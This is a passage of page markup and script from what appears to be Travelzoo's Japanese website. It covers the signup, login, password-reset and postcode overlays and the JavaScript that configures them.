                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp0i',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
